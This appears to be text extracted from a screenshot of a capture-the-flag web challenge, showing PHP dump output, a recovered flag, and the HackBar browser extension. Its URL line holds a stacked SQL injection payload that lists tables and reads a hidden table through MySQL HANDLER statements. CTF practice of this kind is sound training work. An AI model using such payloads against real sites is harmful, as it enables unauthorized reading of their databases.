 array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
array(1) {
[0]=>
string(42) "flag{2fa347fb-58e7-46c3-b038-c61217e0f0b0}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://d35a436d-828f-4752-b230-038b4afee994.node3.buuoj.cn/?inject=1';show tables;handler `1919810931114514` open;handler `1919810931114514` read first;
Split URL